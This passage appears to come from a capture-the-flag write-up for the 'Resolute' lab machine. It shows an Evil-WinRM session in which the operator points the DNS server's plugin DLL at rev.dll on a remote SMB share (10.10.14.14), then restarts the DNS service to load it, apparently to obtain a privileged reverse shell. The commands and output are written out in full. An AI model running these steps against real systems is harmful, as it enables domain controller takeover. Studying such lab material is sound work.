 FLAGS :
*Evil-WinRM* PS C:\Users\ryan\Documents> dnscmd.exe resolute /config /serverlevelplugindll \\10.10.14.14\tools\rev.dll
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
1.txt
*Evil-WinRM* PS C:\Users\ryan\Documents> sc.exe \\resolute stop dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 3 STOP_PENDING
(STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0×0)
SERVICE_EXIT_CODE : 0 (0×0)
CHECKPOINT : 0×0
WAIT_HINT : 0×0
*Evil-WinRM* PS C:\Users\ryan\Documents> sc.exe \\resolute start dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0×0)
SERVICE_EXIT_CODE : 0 (0×0)
CHECKPOINT : 0×0
WAIT_HINT : 0×7d0